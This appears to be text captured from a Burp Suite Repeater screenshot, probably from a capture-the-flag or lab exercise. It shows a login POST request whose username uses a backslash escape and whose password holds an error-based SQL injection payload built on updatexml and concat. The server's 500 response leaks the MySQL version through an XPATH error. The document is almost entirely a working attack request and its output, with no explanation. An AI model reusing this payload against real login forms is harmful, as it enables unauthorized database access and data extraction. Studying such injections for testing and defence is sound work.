 Send Cancel < ▼ > ▼ Target: http://34.170.146.252:41670
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 34.170.146.252:41670
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 72
9 Origin: http://34.170.146.252:41670
10 Connection: keep-alive
11 Referer: http://34.170.146.252:41670/login
12 Upgrade-Insecure-Requests: 1
13
14 username=\&password=
+and+updatexml(null,concat(0x0a,version()),null)-- -
Response
Pretty Raw Hex Render
1 HTTP/1.1 500 INTERNAL SERVER ERROR
2 Server: gunicorn
3 Date: Sun, 01 Sep 2024 09:22:39 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 47
7
8 Error: (1105, "XPATH syntax error: '\n8.0.39'")